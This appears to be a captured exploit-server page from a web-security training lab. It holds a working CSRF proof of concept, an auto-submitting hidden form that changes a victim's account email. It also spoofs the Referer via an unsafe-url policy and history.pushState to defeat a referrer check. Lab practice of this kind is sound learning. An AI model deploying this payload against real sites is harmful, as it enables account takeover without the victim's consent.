 Craft a response
URL: https://exploit-0abd001403b7ec038215643901aa00b7.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Referrer-Policy:unsafe-url
Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="https://0a4a007c0361ec3282c065fa00350051.web-security-academy.net/my-account/change-email"
method="POST">
<input type="hidden" name="email" value="lol&#64;gmail&#46;com" />
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/?0a4a007c0361ec3282c065fa00350051.web-security-academy.net');
document.forms[0].submit();
</script>
</body>
Store
View exploit
Deliver exploit to victim
Access log